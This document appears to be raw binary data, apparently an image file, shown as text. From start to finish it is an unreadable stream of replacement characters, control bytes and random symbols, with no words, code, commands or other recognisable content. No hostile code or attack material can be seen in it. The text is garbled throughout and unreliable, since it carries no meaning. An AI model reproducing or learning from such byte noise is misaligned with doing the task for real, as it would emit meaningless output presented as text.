��Y*�R(`.�I����!����������w�XT� ˨ q���=�?.��6 O|�󓢺��
�aS�x ��:��5�ۖ
�_�ch_?.F�8��9̢��p	��p�)�aq����SL���
V�ym�JP'4%�	(TR�;e�G[�;P�������f��DyIX����Q��X)�_�1&�O���@���D0��KZ:Ё�-�I� �T {ԁ2KhD&R��,�_v�G(��͔<����)�&(>$��VY-X
�%xgb�2v�c�s�l�.L��%�W�;�|���k*Yk��U����|�9;�B��?���.u���0!�m���2�cx'���.��&��	@�$H'ـ��&�Ҙ�Cj��	�x ���A�j#� ��e-���%������ ����`S�H@bb9,( y��CD�J�`) �	�c�` ) �� �� ���+�P�&�����b����e���D`��  "H@ �3�2� E�`3�a�=,V��ᦀ`P�\��\@���X�p}��<� ��/|�������%t^��y����@`�	�	�� �苹���� U��D*?s��������"��[;�N$���(:0�����Յt��'7��n�xŋ�gwźH�u�+��Rb �
`��x �?�j��������4�O�&u��=����To �R+�,'�^~�k+�a��`��-%(c_��&V.s!��n 1nsvc����/&l�ś�����qa)ѭ���@r$�ec2��o0D����Ms��G	��B�Q��Ԥ&����HFr�\x5"�jS�zԪ�5�� �]�Zּ�5���z"�>v�&`v��Ӟ���-mT׺��N���}k]o{ָ�6���k^;�\ W5Ra�b#� !�  � ,    � �  � �	Hp`@�!İaC=� �I�"��3j����Ǐc�I�$'S�Xɲ%�0+aʜ��͛7��k�P��@�jQ�g�ã��1���E�����Gd&I�D���V�/ê�9�,M�hѩm� �[���V��6D�M B�D�6���.�V�P@����4�<Y �<�p���	R�?��tiҦQ�^�m�k	��]tl�%�0]1y���W裏����Ȯ]�lC�Xc�&�%�ɔH��ׁ_�>,���ǁV�vM�C'����?�N�!S:����@q�UL_��� �6�Tr1��'�D�6�Y7 `��vہ7Y��Y��pAp}`��|�HZ���~���#�����a�q`��G:6�`i��"�P���T�4s�6�e$�UlhH�(�]vh�"e���@�!g5ׇ���W��#���ߏ>��ci	�QSnA5�`'}��$_8Ї��e
�?�<1�'�f���x۝)bv&6�]?t��%tP�8p�}��c��ш��;��_���ۢnYSԞ��,jOSQ�����#~��9���)����d�iQ  "*�vܡ�"y�� J1�摍����
[h��l�~{3��?�S�}7�fpi�E��PA�O<��� �D��Y���9�ݺg*�� �ª�� R&�׉��`�6�i}�[0����,:�Ԁ��
�V�)��p��-���s��ӵ?֖�\w�����9� �n�j�!��&y�a��� �y�'4l4�i���&�����(:"��&Py���I`c{\E�l��~�H<�����֡؝cj�ɲ�؁�]�6�J��(�A�c�e��E�&(�[y���2܏�Nu�<&p���r�I�4j�����-�4�K��{��uǟ�cm�v� �{[�\�A ���B0=0�R7�����,�rZzq9�S\|l`1�u�b( �8��d�B����F��PBJa��p���2z�� ;��M���VЁ�]` 5k�(���?H���F�=EO x�C'�x�� ��ަl1�mX�0(�X�@e��Q�~+p�����m��a�nG���(�*XT0L�LJ(�$�hE+q����P0��\��)x�3��?Hʧp�0�H����)N=u���S6@&�1���� �GvagL�A�,�+t`��Θ0 3� P�ɓ�<B�O��� �l��V0����N�3��`�<X�Ag���Q��N�*:O��S^�����s��6�� Dg�[���:ƌ!mI��P��>�/�{"��i�.��|PB�y�q���&@"J��Olʥ��i3��	E("��ʕ��i
 A
V �9�H�m��얙����@�wf����FB#V!hM�%pO�,R�@ q�t��#����Ed�B\�i�n:�X*l�@]��� D-� jP1!~p��BO��b�V��P� �"�p[�fW�%���E!�IQj������N�5��x�J+��V�pl
l��5�%�Rve��p��d ����Zd\E�<@85ʑ�*�Ɏn5	��m6YҲNa�-�)w�'��k��E�%�l��~A-�-w;��տE��vP�C�f����!j���g�<tU@PI��)�,��xQ�֤(S(+�Q�w{۸P��D�1��:�?v�-�N`A��*T�Q���
6@G6�
�@uYB'��� �p�xԴW�S�VMOZ����̱lė�`a"�	ҙ^R��
d|=c쏱qJ����
��`  �ݥ @���3}���	L�D���E`  ��D�%Ϥe�d9N���&�@�L@ ������TO������*1�8��8�F��:�l�q A��A#*�)Y�D%*`� �ªv�B�|�A��.���j�v4?��ˇ� �lﴷ����""t��R=�x0i��� ���	N�����!��I�`	�OZ� 3�5�~�1�+�
���7<�3?B�3��P�6�a��A�?r�V������ �����N
XT�1�l���L�J@t$�`i{�`s�C���(u��Px�p�F�8O�j���3���M��W��3tP� G`�Y��SJ6����l	�":�� ������ ��|����
�!0�8�h#Ӛ:0���P$�yùzr�Q*��i�����.�G���y���N�����ՀMV�AP�t��A�?z�X ֟<��$�<h��:/�5]z��FT�xģ��r�e'q�O.������?!���#��A)�v��AiTL���|CU)@& }�g NVqH�5` �}�1�T+ 	   , 
HtmG]U��%8��<��ei�z&g(P���4B�:�]�R�!x�n0`!�|
X�ǀ"X V�}�P"&3�}Ux0�|�<`KE� ')YR�T��}� �BM�D �Wv�&^%5�w�$�QO��%��k�f*J��c�+�����%G@ �' %�|�c�O� �  =� 0B��0�
>Y'uT7 pQ��_b!6b��j����{h1l�A�X��O0�	��Z�E6�CJ�3Y�&�'+����%P�6}�h}N
�0&¶����p� @=P�$�% `YW~�(P�� �0�b(&PR�X�gf��n7w��)�Q	*_��V�	�BG'TЦpL��p`��� �6���P���$���HP7�T�Ptc���#al�OP�@~f���#v��hR� {8���Ruv%y7���*�A��q�!�X&?�? �+"���=p 	 ���8# �Ȓ��^��^���}�G	k��k�&�EQ_'��]FY��)b��I���apZ�PJ��*s��R>��w�z����+ӧ�=@��},����x,����py�W�t�p�}
�cL
�З�*G�[u
��h�CI�D�!֏��9�i��p-g1�S�'w��Ai0
P��cPf"
��h N�g @|!� ����w��)���i��^ ��� 0�tM�\y �l�Xu�_P7�E8T�D�HV#fn&����95�PvGk_�BDHJ�� ����2E@+@�%�7�.�+�`��ɑ�ɑ�i� ��^P���A 
c�R����X��|+ @�b9�y�@ P���XV�'��	pT�:)tJ���� �Ѓ��	,�h�	0=�dǥD5����"A�=�ei��I����i�P�Hz�"�gf 
A`Q��ZVJC�i�aV�(�_a���z@�x�)��)� sOPJӁw��p(y ���S�"E< '�e|�"�I�� ���G�I��) 
"�c`tU%e�:AEK�H|�@��z����f�d�(s�R)�  �B@��A2gFnfpȭr�?U �ŤD�|7� �0�a����DZ�=� �J}���" 0�/�f��B��K�yPZ�g��z� ��H����0�w��q�S�w o�FJo�PJC�/Jt�0�3]���R�s9}EZ�Dj�K}�H����
OT&۠��d
@K�e<���1��1ۮcj��jW"s�Ѓ_O��r�Ap���)0 �Q&�35 �O�S{�=�a��������\���� ����m�i�8fPz��"6b0����bڜ�z���b��))��,�hС�íȩǅ"9�+&�gI�g	 }���y=@�g������:y�0�Dd�;/��K�g�жB����p��1ۜV���)"Н/�	�O�Я���^	 
�P&�� =�	,��ث�g�食 �W����ګ��ypL�l8�Hh��e�_�Բ�t�A��P0�Ap�/���j��0���1uf���wJ#+�y��?�lu�I��hi�=y} ��}!	��˹�i�+�}�tL�[�gd[w"�) E�Q�	�7|��K��*����)��J)�A� $�Q��� 0���m��	����G$��t��y���ɡ�hyЭcp�{�c3si�HG b&c ,�3�:\èj�tL�EI�3���)  �A�h��<jp
f��e"jH@
@���= yܑ����gi�����w�0��ZT��[R��JU(r&)� ��sH��;�u\Ǹ����T	�OP��ڹ��H�y���ũ;�f0	IJ�g�}�I�  C@�T{`<�Uy0 c����f;�Q K8�la����Z�0]�t�ú��Ah��	�b�^y���)�~	D
`� ���}���s��+�ɑ,ɒ4��,I|Lc B\k;Y��K�Tf  �����l��l�6�io)���)Z8�4"�?FK�)U�l	�д)�P֧}�`�h	��g�l��������.��G�sd�e]��rL 8��p]�5lc�w�Ҕd�P0�D�Ily`� ҝ]��& ��ʻ�)9������5@�}ɟ����`��l�JP�T��M�b3ܮl-Ӫ=��\��XJ�<۶K�^��?���̭�� ��M}h���=0���Ν�=�y�P�Z����(7�� `S�@��q�ô���[�s}Z�L�\��4� y� ��Ч)c�S �_\�T͑Z��
��P� ��LiΕ�YI��u�=�5&?�uy���"@��l�����A �h�� ^�_*ȃ|�60?��C���4�8}}�?�C�	���� ��t��쉍��

��Ӏ3g�*J��
�["���z�3�� ^ӧ�	��  �^�(���6hЫ�p�{� ��*>��U[�qy� 	w�G ��	h	�Fn}B����sB�0���m�a&�7���X�
��^�`�����]� ��@y�  70e��h�8�qy������� � 0К���z��\	 '}��N	�{�JT�b��`=��sk������0��>�!_ǳb��I6P·/�R;�/Q5�� ���<��'���~�$`�h�P��� �r��Y9��Γ�K�5�P��S9#��r��* ��^����_��2Mb�>��_y��'U � ����	�����
�(�40	 �NK�_�% 
�5
w2
J?Z�&O�K�"�O���%�6˵�����,
� ��0�Mb�|����c��&��8�I�>^Ԗ�ɹ}/ ��0�_����I���M�u"ɥ*�S�{(�i��\�r}��M�?�#�O�_��͢h 
�We�s��%` ����۱�]��� 	_`  B��ye#APy(5����#�Pq #R��QD� �I JD"0�"L�l`FH@e�Mr��ӧNA���@��)�2
��a�~��>�J�~$ l�׵ǅ_XK�? 0�`���/_`|AR"�A�	l$�5���F�0�0���0���LL�"eI�\Ό�� Ο;{��T��)G�0X�S�Q�ʦ�OA��\����!���$�@C@[5��ER���G��p@��!jT������H1F�� )�,�~�f����,=:�O��E��F�Q�Ha�������m㺺���h�ᴂa�3 �k��:�� ����~R�*�� �lR������>2!�M����H
C�>��#y��4�" ��@%����A�j1�����z�ႳH`.��Э�:�k�JÌM�Ρ6��*�6 !�� *�>� ����ъ)%���|���$��I���d�>F�c!,CE���0UCJ�̬�hku0`����pC�j�����u����tQ�V0u���.�ң��\��$����Ҙ$�(R�˗��0�D���@H�T�`	�@�]c��V[�4@��6���
����3��J�� �:�����C1sR$(���l��tI�T*���*�a@pW��"ZXfb�!�x��za��^t�U�� �����0M�6��y-����������j ���(C��d�Z��RA��+�'���R(�ځk�:NJ���`X�b6$Y��~�C��=NV\�W �խ�<.s��뭵~��Qו｣&�>b�!$�� 9���#0��1� r���*8Ά_�Y~%\f��袍����ٲ����r+j�3o�s�K�:�ΧƜ{���'�mg{�D?߹m' ��n���r@~	l}/:0�dQOg��U��Ž�M.���
�67�5��njL���56�Eb�S�2�L$�AGd����w��N �n��J���!OW\S��Vw� g`ș��F9�ya+� Ҿ4�3=�k�Y t��`l��
��B��/�cGң�ݑLn=�iL�*@"�����ǂ�80g�
���D/�h�W��Ư��9H(�v÷�m-`�k��h<�� 	$�������eݺe�Jx ���
"A­9��h��rV�y!�G�d18�M�-���� �u�_jr�)�9��
N	�0�+�[J�� �f�2+Y9���g��	�G��[���X���^ؔV4�i_B��z��)qCBH! fe�7B4~md(�X����,�ÓҭI91	�D O̠L�� �v����,k�Y4?`�8��ъv!�k_HD�MS�B�v�����dȣ��H�oKg�����$%B��<�2~�ԬFL ��(�/�ʙEU(��9��� ��%?;HH�z�|J������Q�<T DP�����*��PV:y�@��l�a��4����Z��3����%M�����
��2��5(k:5�� "�!��t��nP��JTV"v�,3��6��Ҋ{��fҔ;S/��ړ\�Z���M�����gP��}n�mo�[���*��~Zڤ��U��AZ9���N��lL�r� W}~�n}��4m��� ����
�5Tcg�Uu�͇ ��Jl�_�΀L��<L�5Q��=bt�ZIV��Ma��£	��r��.�aV�7�#���}FB ܑ�2�50ZS<S�l���<wIS�V�;*�d%��5M�{eKP��^o��ima�y��� �^�	{X����%S�����~H��LfC�^l�W&�/�In�F3@Pk[�"۔��#��+�
&��ݨe�W6k��i��q�f��$�ENS����UX+�A�.� ���4I,��-�<�կtZ��b�r֢ys���ha�f��Mn_�iG���<��5��F��xX:�O2A�'�\mȆF[b��>V�s����Y��/�ӭU���e�;�EM�^y�Sb���%,�`u��2���Ҏ�|(����)k���Fb���̽@L��\�l��`��t��quo�-�wO��������=��s@<�SH�QpN�a�yI��-Ѓ�(\@�FzL[�e'^��񺡮L��h(��g�����p��H��r�����}(��|��� �-��`vW+Z��px��Τt��+?�{ˑd�O�h,���D� �����<�S�n�#�| pK�M�;'M& u��{V��i��E��6Iy�sM�G���-��/���^~��� ���_��9<���Up��Q	�Ӌ:�#4��)�6�*:��;���G���9�0e{=v�2Xy�9èݓ'������5�R�Z��������;�<j��$�=k�����I=��>O���k!3�)�����������;�s���.�3��ɛ6�Â+�  ;:J�8�F��5l��8#�,�/��!(�믣�6!��3��Q�uS���B�y*�j.����B��������rA,��A�@�� ����>��
���A�82������)��=eB���+K1��YaC�($2��js/���+0��8�FaPl���a20E�CӁ0�	�)q�A�24l�d�7e�=�SĊc.q���s6�a09GSR!��3Ll,��D飼�8.�p���Q$w<�����o=�H����x�2q��NG������ 	a.�T1��
G0��G��(�r�N�����1�2�4	!¯�$��I	+�;mLĢB 0������J�����уJ�/�2BZ1�!p���"~"���J�ʨ<�F�����.�ə?�
���?����S��H��z;L$�7��DI���!X���JǴ ȜJ��ʳ�J$
Dy�:�q4ɨ�L���A+{�T��z�J�r!̉V+(�I1���,(s5�$�rJ��D�94���1�J�������ʔl�30���
qlL��崀�LI����������-C��&����hO!��:�X��B"����/~`�!�L`���N�,K�T/�N�
ГJ�����N��yD"a|��Dc��0����K�tOڄ���O�ܯ� �����/�<N� �б��t@[�EX�=	%P�LΘ����~F�\+��Ḇ�)
H�7��tr�˸���R����;mDL
�Ձ��J�Q�6�Q� �Q��N�,-�ΰ�L�N-RɄJ��7$ �<-L-r��ǎ
 ���a-	.m��$	<#��1�#*}�5���HuX�P���R��	u�_ �_����Ȕ�7uL�$���CXP ���x��R�~h-��R,Ȍ�����j�T��2��XpP5� @US��8u��B/`�RL�T�SZ�ʊ4 PE��;��ʠ�������(	�
V��q""oSME ��ZS�5����� ���u�N�,-b��}}�8�S�U��J�l�0@�|�Qy-��
��Tp��x�G�2!����(x)��'�C��H�Jn�X��Vn� ��VS]N��$XE��N}ڐ�U5Iy�+p���Uy�׹rJ$y�M��Y���8Q��9(�x�2+�;UL+v�؇=U�}Z��ڲ���B�C��Q@\8P�5�!D�����U����q�bž�Á�}��[���K�� 3 ���}Ȼ�/8� PȔ؊=\�}Z���UU���U5\�%ձ8N�&���8�aB�g[[$M0������԰������51۾%�-=�<K�L�ߥ R8\��ZခU��Ym�n%�W9���"@�5�Ir���8�)F@��t:HgŪ��O�S����2�A��])Ix<N�u�`��Z �5ޱ����a8aZ5�DbXa&X�Y�"�6�Pݰ2Vy��d�b5����A�s������Y�Uj�׫�pC��=U߅���ߨ�Z�N�EW�H�1c��ap5ɌK��d�,�{dY~���ʜx�;Ҍ'�"]g�&�<?�ɑ��Dɍ�9��q/ �J�Z��^�]n�0�] �ڬ4�Ё���=\O�_��W�V@�y��X�A�8���@��F��ב�+��x��ӋN��}r�N��%W�]�"�+��PU��5 c��a��C�4 �$�e�6��n�]5:�����R
��EX{�b�AC��i��"	�lO�:
�'9˩�󾲭f^��
B�9T��u��P���Z8�c�]��抦 ��e�E�����31 /�X(�8��f��ҝ ��c�0s���M��C���B�� G`�.�8��ڏ�f���1e��6�U�n鮖jn��3IiY�d��~�V&�ć?^���ZLD�E��	�8��䋲�}C@�3�g준&��:hƮ%�l�^�95�x=\�n�FX��V%h��鋮�%��K���8�& ��%X��g#$�vF��i����."%��&n`��m�F�%`�.1 x��n��'PSU�"�n�N�'X�u^�K����ِҎn `3aZQ�=�~ޏ�,�c~�������^� ���:������^% ��n �M��&p�f^��~Ν���# ���f����~�5����n��_f�@z�~���DRx��oR��AP�q�qo��V���q �O�\p7���V#wE��� �@�8$.] ��-X��.�r.��[Xr1s�.�1?s�4or�>n�s4s1υ��\@�#��f q<'qjp;Ws��pV���ŏ܁�c6�6�"�s?7rh�0�s��HG�2�tN�tO���nt��O/uN���.r[�3G�pp[�fs�Vr?���.�߹c~�C�rG�tLg�Q/�N/�H��\`vgovh��HtQ��\�u�vj�vj��n�tTv7j�s$�;R�E�t@�8�3��Pq*W8(���`Ou?�fGwP��yP�nWi��M�� ��:���pkt�9Gw7�V?r%�s��q?��~o#G���H����/#�^yw�	g���vP�~o�??v7whw?�n��t��tj�툷tE(z;/��O�0�����ru�v;ox���m����(h���os��v��xM��:�t��s�o{�7m��t9�����\�xu�K�y�{7PsGw$�q����g�B���1�xoL�#����/|���K��[��ͷt�w{���Kt�&{��A��cG�U��U�{�On����.��v�ئ ��5����=(](�|�0�ʿt��}��t��Mg~ί~�~@��~��~�_z�q�G�[�q������Kw���Hy�Ԋ����'��b�2�!Hu����Ba� B�2��+!Ĉ�`XP"
7m5|�q��OO�):8p!~*/� 1C��/,X����+W!��'P�����-�/���4WR��b�z�����r�z�S׮�F��k�A%^��o\�4H�P�ʷp��	A��A�� zt�6��rd�V�T�o5�492��kn�X��o�-{��UJ�]pI�.	0hּ��
� A& ⰿ��ZFq�xㅏ1�j���∞��F}۠���J�1���P ���B
q_  � ޷p��\0�7n����-���(r�"I��0�矃(@�IS! !�f����Me����v-�`j��@?ty����mX�v_P� Ux�~ r��x>h���� �9Y"�h]u�m#�(𨝂�}�� 3����K��\{!�����&~;""q��N���� ��B���ȟ#uV��-zN"��'�gѰiKu�@^�Pd$r�4@ه�������@��*��6����*ů�ί�B�]C�}�,��"�,����R
+l����֘���z͐N�٠ꓪ�����J�jg�T��������훯������`��º�-�(��¤C������	>�c[�����*-I�N�D<'���r��.+k�5CK�'�z�_��$����%�Nuɘ,��|hҠ��4�fO�	���@!2���@�@H��T�f�Y3z �~���N�ɳW��-�-��.z�`˳+��Dם�������K�0]1?�v�O?�\!��<]�?7d2�<�'<G��v�ׯ�z�ꪫ.����i�?�O�O<����Q�kV����J3�[�A�:��_՛c�(�߽��a�2�8z�ޯ�+��`K��6x���'f�*`������G�W~�2���
Ì��������'��1�ui Q�lţnV���ҧ
\  ��é���~MS	2��<�iA�B@Ǫf5t02V��B��@�n*۰���%2�豅.�ǐD �8It���E "#�=��!|��!���A�My@L��m0���� �NhA��e��@P��@; �gQ�<dg��Elbe��C�(R�_@�"�D�1`q�j��b$ ~��/�#���f���
3���� �;���]�3k@!	�d�l�)�8�=, �f��~4�Tm�Q�L�M�2�(L,u��:��K�eg���K���@V|9���d��#�Qd�����id� V�&B�PX��(�B��
�s!OPPl���Bڄ��t�!� J)�x��@����JXH�P����k�iO�p� 8�;�I�/|�=|B�'1��(P#C��D�pb�&B�:� L�
��)k�V$���0�0 Q����:./�xQ{�# ��o�A
J��D�M��`�5z��b���B��
���p�ѓ�����Q��%ybڬ�0��hj�䰡N����d��A��	`�HP+��ꀸ�5�yU�T�"}� =@BЀ���H,Kz��4����+^�:\3����<��K"��x	K�D?��j�8ekZM�p��7�M������tP��ʵ=T�k^�KW� $�;8��,j�cE�}��ý,�f������le��+�1����d���T�`�N�,�!�FF����%3��Nn��,e,D��U�2����@�ˁ�2��,f�9�f632ȡ����F"ҁ���FuF2����<?��I�ß�*�Ѐ�24���.G�ˎ��@�2SZ�@�!5j�8  !�  � ,    � �  � �	H�����U�ƥ�Ç#B�"�/j�8�ǎ C�I��I��@�L���!H!
ʜ93�!�%�s�p'Ew���'Ey\����Q�<�I/���ӓXG����ה^�Bj@����һ'G	U T���]�j�[w�	�8��bKP,�0��!K�r&2dT��`>sgΨx�\)4*	�L�.�����-�$�رfg*��˽&U��P�B�s�޵��o뿬/V|���̐�O�,�{�����	,E�Ũ>-�F��İG���*2X��1���g��=u�W��_I�s}�%!{��`A7�`�-��dv7Yv�y'�w�Qv�x�I�Xh��v�|��`-����_��Ò! 6�NHWqp�_~��S�p2Ǘsj(�tpX]����w�!�Ye�(�a�X���ApC��Gqu�
W��v���g\��D��i�rPha����a�uh�u$�Y"drW��s�G燉�H�|T�ê�nR������\��}#O*D�d��h���U ����̱�J3�4rH3	В��  �`�\+ ��sA0� 4�2�%��2R�!��j'ޡQ�o�m*�.�8c��k����]�<�[A
��ă����J�4w��4��s�/$���C��� �r�0�-  �C��r4[#V���e�"�9 l�}b�w����;�iFG��]�t�A��ʬK����+:H�9� �:@��`S���-�0��-#���5�A�ƌh���I���D�G$�Cn���@���E�x�S���x�Y�Js?,qɰr���`@�$����"@r�!������5T3�,�0��  ��~l)Y�FK�Q�?���7#`DI���/��D��C���Bo���.�:jX@�`^�V�`� ��@X��x��rf���@B ~��u��06�B�ަ����7�A,�7����;�a��w�,�h<�!���%���8�������cW��K��5���x�"X��(@^p�� 6��bZ��Yu06�a!8�
 �޹��+����vr8�4Ƅ�(U�~��@�����}{$YI��Os8�!����"O���7X0�HXA	DH�R䌍^ A�^1���B��+��0�%(�"��<������`�!S]�����(` �Jl"���m3~�\ ���u��@ g(5� ��cZR�!��FbXkP ,X��ԡP�-�ЄW�pl��"<��ayA �@2Q��dsa.�B�"�X�Ʈ&	�o|���L�'Sozs�7�&F?tN����W(��?�8��y�1�@�',A��	p�! �p�W�6��-�����:(bJ� ��Lx�%��+z0-Y�B��X�"��E �X��6#�D��T~7��7y�ә��5�����7�E* �'�?�8H0a)����1x�0Hhf��:�(A�p��p`� JЁ@B����Y4׹��^��$0��ܔK�!���:�)Ls�S���:-/z��M�~�Q��Po�'C�P��Dh <�xx	����C��P��K����$�5�
��qQW0��`f3�k������6�9l��;5�&a����P�R0Bw� ����G�JF����D�U�A]|�,�6|��p��t�8�_�J �k� \A d����I]�B&0a���"a�DN#�QZ �1������5�9ӡ&M<�* J<�K���D���o-�FW<�����F��v@ְ�"�u�aR� v�+{ �;�y0@$��Qj�5%t�~�U@�ߔ�o���X_�����$y���A#���+���@�Ёa(�0Cq�.#a��J�e�ŲHh��� Vh�l��x�g�	�D�v��S���5Xwg�;�|�����L�5��j %�>�����f�A�¢_ �C	k`�� \���`s����軣f�D��O��#��gH$�M0����M:��*x-�?�a�p����8��sG�W8J�lP��(��%�RX�*]�(��A����P�5�kjPb�3X�ꠃ�F�XA�!��E� �@��#c
��ɽ�u��9Ⱦr}�\�7���D9�7 �<�ؑ�<��:����`�I�C��+��!<A	B��� ��u`c�<�̃�:��+��<ЈFLB�H��!x �������PRp
�M×�
Hv(^G�r��h���h9J�40�s%$`��,�Br�P$@ @a��0�w<֥jf0 @�s� �Gf���$�@��W�P� �u\���Hܵ�P8|��v�4|�'�Q��W���v {�iU%i�
�"E� -�@F��uP��e��yP� 6�
����y��j�<C�g
�QI� }�R����Y��/g0|� |��{�4#_Q�@/�
M0`�T6@pK�5�� ���� � >�B`�f <�z��w=`)Ub� 	��I(�r����h0v0|�#TP	T ����؍�ȍI�|����q%t�KJ �  /�0g��J@\�&6�-BP^V\0�QVF+`=5�Z�k� ��g+�f��fG(kP" ��W	�Ց7����m�g0��{Q�vҘ0\r����;^ -P;d��C������xyǳ~P��nE\+� + ��XB�e��er�lw&�}��<@ �U8��S		h0���(���$*��(s'%j�c;^` �p	��jZ&fPB� ^&ac�~	)� <��w[�L	� T����@%2v\I97��2��^10|���Ӂ������M M� `��   up�kA�fe�`�L+�f"3� H [M���" @
u3]�(�4� Ձ��9��$oa�x�T������%�d����i�!�S���.��O@��K$�x��RU��e%��f��\�5B��U5�5�L �L��5�-�@7�Pb��
��B���9��١*|��9��`
t��v��q
�`_HQ"Mu`�7Z�D@p	O���e%`D��\f�G �QȄQm�	���y�2qH0	/�a#D��`���0���b^��ש/O@�1 _����IY���n�0�a1z2:�Z�@ @d�4��BK���nXy�X.F
@j�w�Z��x%� ��H�o5 ���< 	W��G	u]Z��R`g �����1���)T��>�靦 �n��7`xj����f��hLlOp	ð�i&�J VM���2�G� c� ���jf`g��oV�pyDq�@/��b�z��y�f����{�����R��v�9'�������ƪcƊ��t�B} &j�`K0���y^���E&�y؏�d���������P�5B!�:�- ����b�j�f��;{��J��z��j�10�	%ai��IY�����z�S��&�sQ�U �f,�:�4�M'��P1ŕQO)��՟ǔ@�fFw�L �_� ���Lk�?;�q��Ec���I�r
�[9�i� jF
6�#j<:,�� �Z0��y$��Q��f�&y�~p�����P/�:0Z��|�=���{��·� d�K����$�9P{�z
�Q2 x���6|e��B
_�V�o�0�V\
�e+�����U�*�jF��)���+  �M�9�Z�R��v�;��|P�<v,�;��7����(~�݁��J���F����s��F�)j+����p<����, �e=%�
�&��I'���I�a2� ��sM(��b<���"-��P��.�
��
P3' C����"���o��y \c�y�����(���I�W���2��  >����R��nL9O������6{# r�@�7=@a`.k�J��a��y���L��~��m+Ƣ�WI�a"�G+� �s�q,5m��Fs ܸb87	$ $����7"�"@
06؟���i�~<З�<��5Ȥ��g�		�<�0��>�w������4_�<TQc����|p�������,d��R�I��7�� \U0��2�3 k��� $L\%�������WY�V�5��l�< 8��g�QbF��z�ͻ�b��|�{����m��Bǩs.I7�l�p���@���`
d �j F(\a�|%З��y��~< ���@f�Gq��	�ӁIQ�|K�����/�����l�P��QB��kǰv�<C�-` �3�HPV��;�)�*K������K
��L�G(�nfF PL	�p	@�G�M�]؊�؉-շ� T��1�̌�ؖ������eMI=$ ��7�#   �� ��u a��~m����v=�:�Q�ka��f��P_  ��w�6T��C��ԅ}���������ɽ mؔ���m��m��՘d7����;�a47 ���@���x7���Ń��Vm�Q�U]��Q�Wk��� ����k�^��`��m�p��Y����؄�ђ=��B����0O�� ^�Q�0`.��t PǶ:@��5�����[��ſ<�j��������8�ƜG ��]B�mل�7�����̦Pū؎]ؑ�`
�`7P�̭�W�c ��R�v��0\�dgD6dHQk�Z������۰̓?����L��"�P<�oG�J��������|�ؕ`
�-Պ-ݕ.TJ��10� ✍IN�C��� ��B�� s>�`{	��k@
N����Q< �Z,�w����nF_ ����]ف��|��b^儝/| ��1 ܌���܊�Q���m-��1�I5p��f ��3�L���x�裮�f��-��"+K���4�D�x\�� �%J�쉍�MN�p�����/�=�Խ����g��F�	���QR]�x^ A��A� <��Arp�O�]���#�OY���:�Ǥy�K��[��ũp��� �覀܅m�
���Q���N�U��� �0T�Y������%"�e:��@�"Mr� �c1���:��5�j�(�O	��f7=�>?�ʥW�>�QG���`
M��ɞ�1���.�Q/�Y���m
İ��������i�Ik��@ ` uu� +�������0k)������ɶ6�\�W0��Ⱥ/aH0�I������������n�S����n���� �J/����n��%r@���� �����D�oߗ=� �K)i4̃��X8`(�F$f���Aq�1%i�"��0�E�	�I��ϟ�1�45��̘|�<�6�RM�.��xt��^8y-x����1L}05�#�g��赵ňN�@��ҋ X0a���(�iTgɓfkdyYcwВ5"dq��C�5̘abc	�y@Z���F�#�8�R��Op��s�Θ6�>�O'Z�dVm}�����2q��RJ#R�~;��?~�`��¤R@�4ZS]ɠfؗ�`aЦM�	lT���x:D��A#�1x�(1�	<CaH�G8@$��%TF�Ɏ��Ɏ�p�D�ф��&��1�LI�&
1�Х��m+��"�%`���J��*o�%���F��	K^�$�Z�4��L&�l�� ��J�ȿ	VP��B� �!�`@	�p�����A��`s�GV�'aB|@�����4%�|�ʫ�s�D���Ej��az��M��c�"=�T�<��P=�ȳ�p@�<K���T -H�0��
\p�y}�59]����| ��vK����9`�A�"�	q���D`�R��C�:f�Dq_)��N=�b]v�=a]P㍷�Z0!L`ȗ!�[+�w� %ZzI��5M5��G���;Gæ>�4��f�0������]�v7U�5T^weu�}]N=9B����yq>!�?;.���]���a���	ab.��*e&��+�D6�mLn��9��Ɠ.f�dq-A�l�-�Tte��M�Qԛ�~�+ �n�!�aL�����a>���q�@ᙐ>��?&4,"n5sݮC�R�)¥<���Y�p���A�&�gD}&�on>��1�t�5�r��6�s��qꉘ���'�KTk�ZB��1%��LTg�j]�k����P��";�ğ�~n�A�E�i<�55�L.���	���%���hך�	C'�h�!4�9't��������/|�R��fA�Pe��Pר\2:M��'Pa�p�#A�{�~A b�B)�K2 b�5�h�#�g���F����!,2ई�:�A�rxb.�N7:x�����
5�L�bH���?rw9f<��np�"d C|���!p4���D�l�b�R�r +Z��р���E�iJ.1_Ʀ���vD���;�	�u��V�c��o�{8n��<!8�K��p$.D��ARy�-n&�Lfk y�g���%70��5�iU�s�x��8�@da�؉�ӕRfm�&F��$��7C����{�ap�$�]�L��F�m��3�(i:4q�2�G#�� �V̚! D�샞��?Nز��Ά3S]:�7O��%�әK�5��.^���4^q+s��$�4�)�M0s&���jȇ���S�":�G4��[� ��ɏѠ�d�K�0�R�etde���w� �S�?������Su�k&��y�BҠP�YP���e�&�)Cj��N�m�K��fn�5��j�� �I5�#δ�V�����D1g��R\b�2�EFxS����C�%��j·���`��?���E�ktb�
8W'.��t�+1�/��}� �����Y��/�x+�\S^3%{������](����.~�T��_r�P��ё&p��"I;N�ͤ�:w��&6lB�p��Ta��p5��iH��E0��o�Wd��*�'���@fܚA:2�V!��@��A�q�|�"\B�K������`D9�J�P����
5Id�YcA
S��@0�f2C��df3Y p��V@�s���\�H� FQy�Ĕ��dt��\c9Wa��D4M,a8��,M��ZO(�0	��T!ԊVt�<�Y�T(����fXk�����xk��rϣ��mU�@@��&v��}l=K@�t�k��*`Ԣ5�I�TW�dQ5��mV�Z�p�u�	�k1����� a[��u���M0=[���w�;��e�%��u��?�f7�8��f����h ����6"��Ws��a5��?s	�[����=�k�)в}DaV`LÞF�Y��Wا%ɸ�q'��Y*�	]�R�,/s����Î����i}�
��	O׺�A�[�7G�,d��0N\�=�e����H�m<w��裆8��L��C���Yh���]�#������J;zc\x[�xOB�����Y�~�@�+ ��oBΆ_1�3�nw7�Ǒ7�y?#�ĦS���6��֚1-�f���|�'���=���|�'�%zw8�%�'��n�E� �P$iv%��Po�I��G�B(da	K��d_��w����B�C(�p5���P�"�7�@\@#K`@	@�`8k�3��>��@<�@8��	@���+8�?ڛ��X	ᙄ�� @O ��@���t	�A,�;�@���x8D�6I��r(B)�;�+���,B�B���3=ӊ��z�=	x�d@@Y�%�t��@�U�CD¢#5 P��JC;@��z�.PC9t�
